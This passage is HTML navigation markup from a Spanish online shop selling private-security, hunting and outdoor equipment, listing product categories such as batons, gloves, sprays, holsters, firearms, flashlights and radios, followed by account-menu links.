                                    <a class="subitem" href="https://www.tiendashoke.es/defensas-extensibles-seguridad-privada" title="DEFENSAS EXTENSIBLES SEGURIDAD PRIVADA" >
                                                    DEFENSAS EXTENSIBLES SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/defensas-vigilante-seguridad" title="DEFENSAS VIGILANTE DE SEGURIDAD" >
                                                    DEFENSAS VIGILANTE DE SEGURIDAD
                                            </a>
                
                                
                                    <a class="subitem" href="/tahali-defensa-policial" title="Tahalís para defensas de seguridad privada" >
                                                    TAHALIS  PARA DEFENSAS
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-defensas" title="FUNDAS DEFENSAS SEGURIDAD PRIVADA" >
                                                    FUNDAS DEFENSA VIGILANTE SEGURIDAD
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_354">
                    GUANTES DE SEGURIDAD
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_354">
        <p class="dbmenu_back" data-subitem="subitems_354">
            <i class="material-icons">keyboard_backspace</i>
            GUANTES DE SEGURIDAD
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/guantes-vigilante-seguridad" title="GUANTES DE SEGURIDAD">
                    Ver todos GUANTES DE SEGURIDAD
                </a>
                                        
                                    <a class="subitem" href="/guantes-anticorte" title="Guantes anticorte vigilante de seguridad" >
                                                    GUANTES VIGILANTE DE SEGURIDAD
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/guantes-antdisturbios-seguridad-privada" title="GUANTES ANTIDISTURBIOS SEGURIDAD PRIVADA" >
                                                    GUANTES ANTIDISTURBIOS SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-portaguantes" title="PORTA GUANTES VIGILANTE DE SEGURIDAD" >
                                                    PORTA GUANTES VIGILANTE DE SEGURIDAD
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_351">
                    SPRAYS DE DEFENSA PERSONAL/PRIVADA
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_351">
        <p class="dbmenu_back" data-subitem="subitems_351">
            <i class="material-icons">keyboard_backspace</i>
            SPRAYS DE DEFENSA PERSONAL/PRIVADA
        </p>
                                    <a class="item_viewall" href="/spray-defensa-personal" title="Spray de defensa personal">
                    Ver todos SPRAYS DE DEFENSA PERSONAL/PRIVADA
                </a>
                                        
                                    <a class="subitem" href="#" title="SPRAY DEFENSA PERSONAL HOMOLOGADO" >
                                                    SPRAY DEFENSA PERSONAL HOMOLOGADO
                                            </a>
                
                                
                                    <a class="subitem" href="#" title="FUNDAS SPRAY DEFENSA PERSONAL" >
                                                    FUNDAS SPRAY DEFENSA PERSONAL
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/botas-vigilante-seguridad" title="BOTAS VIGILANTE DE SEGURIDAD" >
                                                    BOTAS VIGILANTE DE SEGURIDAD
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_342">
                    FUNDAS PARA ARMAS Y COMPLEMENTOS
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_342">
        <p class="dbmenu_back" data-subitem="subitems_342">
            <i class="material-icons">keyboard_backspace</i>
            FUNDAS PARA ARMAS Y COMPLEMENTOS
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/fundas-complementos-seguridad-privada" title="FUNDAS PARA ARMAS Y COMPLEMENTOS">
                    Ver todos FUNDAS PARA ARMAS Y COMPLEMENTOS
                </a>
                                        
                                    <a class="subitem" href="/fundas-armas" title="FUNDAS ARMAS VIGILANTE DE SEGURIDAD" >
                                                    FUNDAS ARMAS VIGILANTE DE SEGURIDAD
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cananas-vgilante-seguridad" title="CANANA VIGILANTE SEGURIDAD" >
                                                    CANANA VIGILANTE SEGURIDAD
                                            </a>
                
                                
                                    <a class="subitem" href="/armeros-homologados-seguridad" title="ARMEROS SEGURIDAD PRIVADA" >
                                                    ARMEROS SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/limpieza-armas-seguridad-privada" title="LIMPIEZA ARMAS VIGILANTE SEGURIDAD" >
                                                    LIMPIEZA ARMAS VIGILANTE SEGURIDAD
                                            </a>
                
                                
                                    <a class="subitem" href="/blancos-siluetas-dianas-de-tiro" title="SILUETAS Y BLANCOS SEGURIDAD PRIVADA" >
                                                    SILUETAS Y BLANCOS SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cascos-tiro-seguridad-privada" title="CASCOS DE TIRO SEGURIDAD PRIVADA" >
                                                    CASCOS DE TIRO SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cachas-revolver-pistola" title="CACHAS REVOLVER/PISTOLA" >
                                                    CACHAS REVOLVER/PISTOLA
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_336">
                    ARMAS VIGILANTE DE SEGURIDAD
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_336">
        <p class="dbmenu_back" data-subitem="subitems_336">
            <i class="material-icons">keyboard_backspace</i>
            ARMAS VIGILANTE DE SEGURIDAD
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/armas-vigilante-seguridad" title="ARMAS VIGILANTE DE SEGURIDAD">
                    Ver todos ARMAS VIGILANTE DE SEGURIDAD
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/revolver-empresas-seguridad-privada" title="ARMAS SEGUNDA MANO SEGURIDAD PRIVADA" >
                                                    ARMAS SEGUNDA MANO SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/pistolas-seguridad-privada" title="PISTOLAS SEGURIDAD PRIVADA" >
                                                    PISTOLAS SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="/municion-armas" title="MUNICIÓN ARMAS VIGILANTE" >
                                                    MUNICION ARMAS SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/escopetas-seguridad-privada" title="ESCOPETAS SEGURIDAD PRIVADA" >
                                                    ESCOPETAS SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="/cargadores-armas" title="CARGADORES ARMAS VIGILANTE" >
                                                    CARGADORES ARMAS SEGURIDAD PRIVADA
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_331">
                    LINTERNAS VIGILANTE DE SEGURIDAD
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_331">
        <p class="dbmenu_back" data-subitem="subitems_331">
            <i class="material-icons">keyboard_backspace</i>
            LINTERNAS VIGILANTE DE SEGURIDAD
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/linternas-vigilante-seguridad" title="LINTERNAS VIGILANTE DE SEGURIDAD">
                    Ver todos LINTERNAS VIGILANTE DE SEGURIDAD
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/linternas-tacticas-vigilante-seguridad" title="LINTERNAS TACTICAS VIGILANTE SEGURIDAD" >
                                                    LINTERNAS TACTICAS VIGILANTE SEGURIDAD
                                            </a>
                
                                
                                    <a class="subitem" href="/focos-tacticos" title="FOCOS SEGURIDAD PRIVADA" >
                                                    FOCOS SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-para-linternas" title="Fundas para linternas de seguridad privada" >
                                                    FUNDAS LINTERNAS VIGILANTE SEGURIDAD
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/complemento-linternas-vigilante-seguridad" title="COMPLEMENTOS LINTERNA VIGILANTE SEGURIDA" >
                                                    COMPLEMENTOS LINTERNA VIGILANTE SEGURIDA
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cinturones-vigilante-seguridad" title="CINTURONES VIGILANTE DE SEGURIDAD" >
                                                    CINTURONES VIGILANTE DE SEGURIDAD
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_363">
                    WALKIES SEGURIDAD PRIVADA
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_363">
        <p class="dbmenu_back" data-subitem="subitems_363">
            <i class="material-icons">keyboard_backspace</i>
            WALKIES SEGURIDAD PRIVADA
        </p>
                                    <a class="item_viewall" href="/walkies-sonido-policia" title="WALKIES SEGURIDAD PRIVADA">
                    Ver todos WALKIES SEGURIDAD PRIVADA
                </a>
                                        
                                    <a class="subitem" href="/pinganillo-micro-auriculares" title="MICRO AURICULAR-ALTAVOZ SEGURIDAD PRIVADA" >
                                                    MICRO AURICULAR-ALTAVOZ SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="/auriculares" title="AURICULARES SEGURIDAD PRIVADA" >
                                                    AURICULARES SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="/walkie-talkie" title="WALKIES PARA SEGURIDAD PRIVADA" >
                                                    WALKIES PARA SEGURIDAD PRIVADA
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-walkie-talkie" title="FUNDAS WALKIES SEGURIDAD PRIVADA" >
                                                    FUNDAS WALKIES SEGURIDAD PRIVADA
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_368">
                    OUTDOOR
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_368">
        <p class="dbmenu_back" data-subitem="subitems_368">
            <i class="material-icons">keyboard_backspace</i>
            OUTDOOR
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/material-outdoor-policial-militar" title="OUTDOOR">
                    Ver todos OUTDOOR
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/navajas-herramientas-multiusos" title="NAVAJA MULTIUSOS" >
                                                    NAVAJA MULTIUSOS
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cuchillos-aventura-supervivencia" title="CUCHILLOS SUPERVIVENCIA" >
                                                    CUCHILLOS SUPERVIVENCIA
                                            </a>
                
                                
                                    <a class="subitem" href="/botas-tacticas" title="Botas outdoor" >
                                                    BOTAS OUTDOOR
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/accesorios-outdoor" title="ACCESORIOS OUTDOOR" >
                                                    ACCESORIOS OUTDOOR
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_373">
                    ROPA OUTDOOR
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_373">
        <p class="dbmenu_back" data-subitem="subitems_373">
            <i class="material-icons">keyboard_backspace</i>
            ROPA OUTDOOR
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/ropa-outdoor" title="ROPA OUTDOOR">
                    Ver todos ROPA OUTDOOR
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/camisetas-outdoor" title="CAMISAS CAMISETAS OUTDOOR" >
                                                    CAMISAS CAMISETAS OUTDOOR
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/pantalones-outdoor" title="PANTALONES OUTDOOR" >
                                                    PANTALONES OUTDOOR
                                            </a>
                
                                
                                    <a class="subitem" href="/chalecos-tacticos" title="CHALECOS OUTDOOR" >
                                                    CHALECOS OUTDOOR
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/chaquetas-jerseis-outdoor" title="CHAQUETAS Y JERSEIS OUTDOOR" >
                                                    CHAQUETAS Y JERSEIS OUTDOOR
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/ropa-termica-outdoor" title="ROPA TERMICA OUTDOOR" >
                                                    ROPA TERMICA OUTDOOR
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/gorras-outdoor" title="GORRAS OUTDOOR" >
                                                    GORRAS OUTDOOR
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/calcetines-outdoor" title="CALCETINES OUTDOOR" >
                                                    CALCETINES OUTDOOR
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/mochilas-outdoor" title="MOCHILAS OUTDOOR" >
                                                    MOCHILAS OUTDOOR
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/botiquines-tacticos" title="BOTIQUINES Y TORNIQUETES OUTDOOR" >
                                                    BOTIQUINES Y TORNIQUETES OUTDOOR
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_382">
                    CAZA
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_382">
        <p class="dbmenu_back" data-subitem="subitems_382">
            <i class="material-icons">keyboard_backspace</i>
            CAZA
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/material-equipamiento-caza" title="CAZA">
                    Ver todos CAZA
                </a>
                                                        <span class="item_primary open_subitems" data-subitem="subitems_383">
                    ROPA DE CAZA
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_383">
        <p class="dbmenu_back" data-subitem="subitems_383">
            <i class="material-icons">keyboard_backspace</i>
            ROPA DE CAZA
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/ropa-de-caza" title="ROPA DE CAZA">
                    Ver todos ROPA DE CAZA
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/camisas-caza" title="CAMISAS-CAMISETAS PARA CAZA" >
                                                    CAMISAS-CAMISETAS PARA CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/pantalones-caza" title="PANTALONES DE CAZA" >
                                                    PANTALONES DE CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/chalecos-caza" title="CHALECOS DE CAZA" >
                                                    CHALECOS DE CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/chaquetas-jerseis-caza" title="CHAQUETAS Y JERSEIS DE CAZA" >
                                                    CHAQUETAS Y JERSEIS DE CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/ropa-termica-caza" title="ROPA TERMICA DE CAZA" >
                                                    ROPA TERMICA DE CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/gorros-caza" title="GORROS  DE CAZA" >
                                                    GORROS  DE CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/calcetines-caza" title="CALCETINES DE CAZA" >
                                                    CALCETINES DE CAZA
                                            </a>
                
                                  
    
            </div>
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/botas-de-caza" title="BOTAS DE CAZA" >
                                                    BOTAS DE CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/cuchillos-de-caza" title="CUCHILLOS DE CAZA Y ARTESANALES" >
                                                    CUCHILLOS DE CAZA Y ARTESANALES
                                            </a>
                
                                                <span class="item_primary open_subitems" data-subitem="subitems_393">
                    LINTERNAS PARA CAZA
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_393">
        <p class="dbmenu_back" data-subitem="subitems_393">
            <i class="material-icons">keyboard_backspace</i>
            LINTERNAS PARA CAZA
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/linternas-para-caza" title="LINTERNAS PARA CAZA">
                    Ver todos LINTERNAS PARA CAZA
                </a>
                                        
                                    <a class="subitem" href="https://www.tiendashoke.es/linternas-de-caza" title="LINTERNAS TACTICAS CAZA" >
                                                    LINTERNAS TACTICAS CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="/focos-tacticos" title="FOCOS PARA CAZA" >
                                                    FOCOS PARA CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-para-linternas" title="Fundas para linternas de caza" >
                                                    FUNDAS LINTERNAS CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="/accesorios-linternas-focos" title="COMPLEMENTOS LINTERNAS CAZA" >
                                                    COMPLEMENTOS LINTERNAS CAZA
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_398">
                    GUANTES DE CAZA
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_398">
        <p class="dbmenu_back" data-subitem="subitems_398">
            <i class="material-icons">keyboard_backspace</i>
            GUANTES DE CAZA
        </p>
                                    <a class="item_viewall" href="https://www.tiendashoke.es/guantes-de-caza" title="GUANTES DE CAZA">
                    Ver todos GUANTES DE CAZA
                </a>
                                        
                                    <a class="subitem" href="/guantes-anticorte" title="Guantes de caza anticorte" >
                                                    GUANTES ANTICORTE CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="https://www.tiendashoke.es/guantes-proteccion-caza" title="GUANTES PROTECCIÓN CAZA" >
                                                    GUANTES PROTECCIÓN CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-portaguantes" title="PORTA GUANTES CAZA" >
                                                    PORTA GUANTES CAZA
                                            </a>
                
                                  
    
            </div>
                                                <span class="item_primary open_subitems" data-subitem="subitems_402">
                    WALKIES PARA CAZA
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
                                
            <div class="subitems subitems_402">
        <p class="dbmenu_back" data-subitem="subitems_402">
            <i class="material-icons">keyboard_backspace</i>
            WALKIES PARA CAZA
        </p>
                                    <a class="item_viewall" href="/walkies-sonido-policia" title="WALKIES PARA CAZA">
                    Ver todos WALKIES PARA CAZA
                </a>
                                        
                                    <a class="subitem" href="/pinganillo-micro-auriculares" title="MICRO AURICULAR-ALTAVOZ CAZA" >
                                                    MICRO AURICULAR-ALTAVOZ CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="/auriculares" title="AURICULARES CAZA" >
                                                    AURICULARES CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="/walkie-talkie" title="WALKIES CAZA" >
                                                    WALKIES CAZA
                                            </a>
                
                                
                                    <a class="subitem" href="/fundas-walkie-talkie" title="FUNDAS WALKIES CAZA" >
                                                    FUNDAS WALKIES CAZA
                                            </a>
                
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                  
    
            </div>
                                  <div class="submenu_content_html">
    
</div>
    
            </div>
                                            
                                            
                                            
                    
                                        <div class="dbmenu_primary">
                        <div class="dbmenu_category">
                            <span class="title">Categorías</span>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_72" >
                                                                                                                                    SPRAYS
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_75" >
                                                                                                                                    GUANTES
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_79" >
                                                                                                                                    BOTAS
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_80" >
                                                                                                                                    MOCHILAS
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_84" >
                                                                                                                                    LINTERNAS
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_89" >
                                                                                                                                    ARMERIA
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_128" >
                                                                                                                                    GRILLETES
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_132" >
                                                                                                                                    ROPA Y CALZADO
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_149" >
                                                                                                                                    EQUIPAMIENTO
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_185" >
                                                                                                                                    HERRAMIENTAS
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_456" >
                                                                                                                                    SUPERVIVENCIA
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_466" >
                                                                                                                                    IPSC
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_197" >
                                                                                                                                    ÓPTICA
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                <span class="item_primary open_subitems" data-subitem="subitems_204" >
                                                                                                                                    ACTIVIDAD
                                                                                                                                        <i class="material-icons">keyboard_arrow_right</i>
                                                                                    </span>
                                    

                                </div>
                                                            <div class="item">

                                                                                                                                                            <a href="https://www.tiendashoke.es/armeria/boutique" class="item_primary" title="Productos para ti" >
                                                                                                <strong>                                                PRODUCTOS PARA TI
                                                </strong>                                                                                            </a>
                                                                            

                                </div>
                                                            <div class="item">

                                                                                                                                                            <a href="https://www.tiendashoke.es/ofertas-armas-material-policial" class="item_primary" title="OFERTAS" >
                                                                                                                                                OFERTAS
                                                                                                                                            </a>
                                                                            

                                </div>
                                                            <div class="item">

                                                                                                                                                            <a href="https://www.tiendashoke.es/marcas" class="item_primary" title="Todas las marcas y fabricantes" >
                                                                                                                                                MARCAS
                                                                                                                                            </a>
                                                                            

                                </div>
                                                    </div>

                                                <div class="dbmenu_personal">
                            <span class="title">Personal area</span>
                            <ul class="items">
                                <li class="item">
                                    <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chalkboard-user" class="svg-inline--fa fa-chalkboard-user fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 352H128c-70.69 0-128 57.3-128 128c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32C320 409.3 262.7 352 192 352zM49.61 464C57.04 427.5 89.37 400 128 400h64c38.63 0 70.96 27.53 78.39 64H49.61zM160 320c53.02 0 96-42.98 96-96c0-53.02-42.98-96-96-96C106.1 128 64 170.1 64 224C64 277 106.1 320 160 320zM160 176c26.47 0 48 21.53 48 48S186.5 272 160 272S112 250.5 112 224S133.5 176 160 176zM584 0H216C185.1 0 160 25.12 160 56V80c0 13.25 10.75 24 24 24S208 93.25 208 80V56c0-4.406 3.594-8 8-8h368c4.406 0 8 3.594 8 8v304c0 4.406-3.594 8-8 8H528v-32c0-17.67-14.33-32-32-32H416c-17.67 0-32 14.33-32 32v32h-32c-13.25 0-24 10.75-24 24S338.8 416 352 416h232c30.88 0 56-25.12 56-56v-304C640 25.12 614.9 0 584 0z"></path></svg>
                                    <span class="datatext" datatext="aHR0cHM6Ly93d3cudGllbmRhc2hva2UuZXMvbWktY3VlbnRh">Mi cuenta</span>
                                </li>
                                <li class="item">
                                    <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="list-check" class="svg-inline--fa fa-list-check fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M216 120h272C501.3 120 512 109.3 512 96c0-13.26-10.75-24-24-24h-272C202.7 72 192 82.74 192 96C192 109.3 202.7 120 216 120zM48.06 384C30.4 384 16 398.3 16 416c0 17.67 14.4 32 32.06 32S80 433.7 80 416C80 398.3 65.73 384 48.06 384zM488 232h-272C202.7 232 192 242.7 192 256c0 13.25 10.75 24 24 24h272C501.3 280 512 269.3 512 256C512 242.7 501.3 232 488 232zM488 392h-304C170.7 392 160 402.7 160 416c0 13.25 10.75 24 24 24h304c13.25 0 24-10.75 24-24C512 402.7 501.3 392 488 392zM118.2 39.94L63.09 101.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 157.5 57.66 160 63.1 160c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 29.31 127.1 30.09 118.2 39.94zM118.2 199.9L63.09 261.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 317.5 57.66 320 63.1 320c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 189.3 127.1 190.1 118.2 199.9z"></path></svg>
                                    <span class="datatext" datatext="aHR0cHM6Ly93d3cudGllbmRhc2hva2UuZXMvaGlzdG9yaWFsLXBlZGlkb3M=">Mis pedidos</span>
                                </li>
                                <li class="item">
                                    <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="location-arrow" class="svg-inline--fa fa-location-arrow fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M433.9 46.08C424.8 36.89 412.5 32 399.1 32c-6.115 0-12.28 1.172-18.14 3.584L29.83 179.6c-21.23 8.688-33.36 31.19-28.92 53.69c4.422 22.53 24.16 38.75 47.09 38.75h159.1v159.1c0 24 19.18 47.1 48.02 47.1c19.17 0 36.92-11.53 44.41-29.81L444.4 98.21C451.8 80.3 447.6 59.74 433.9 46.08zM399.1 80.01L256 432V224L48.01 224L399.1 80.01z"></path></svg>
                                    <span class="datatext" datatext="aHR0cHM6Ly93d3cudGllbmRhc2hva2UuZXMvZGlyZWNjaW9uZXM=">Direcciones</span>
                                </li>
                                <li class="item">
                                    <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="square-user" class="svg-inline--fa fa-square-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M384 32H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V96C448 60.65 419.3 32 384 32zM113.6 432C121 395.5 153.4 368 192 368h64c38.63 0 70.96 27.53 78.39 64H113.6zM400 416c0 8.822-7.178 16-16 16h-1.613C374.4 368.9 321.2 320 256 320H192c-65.21 0-118.4 48.95-126.4 112H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h320c8.822 0 16 7.178 16 16V416zM224 112c-48.6 0-88 39.4-88 88C136 248.6 175.4 288 224 288c48.6 0 88-39.4 88-88C312 151.4 272.6 112 224 112zM224 240c-22.05 0-40-17.95-40-40C184 177.9 201.9 160 224 160c22.06 0 40 17.94 40 40C264 222.1 246.1 240 224 240z"></path></svg>
                                    <span class="datatext" datatext="aHR0cHM6Ly93d3cudGllbmRhc2hva2UuZXMvZGF0b3MtcGVyc29uYWxlcw==">Datos personales</span>
                                </li>
                                <li class="item">
                                    <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                    <span class="datatext" datatext="aHR0cHM6Ly93d3cudGllbmRhc2hva2UuZXMvY29udGFjdG8=">Contact</span>
                                </li>
                            </ul>
                        </div>
                        
                        <div class="dbmenu_inside">
                            
                        </div>

                                                    <div class="dbmenu_contact">
                                <span class="title">Contacta con nosotros</span>
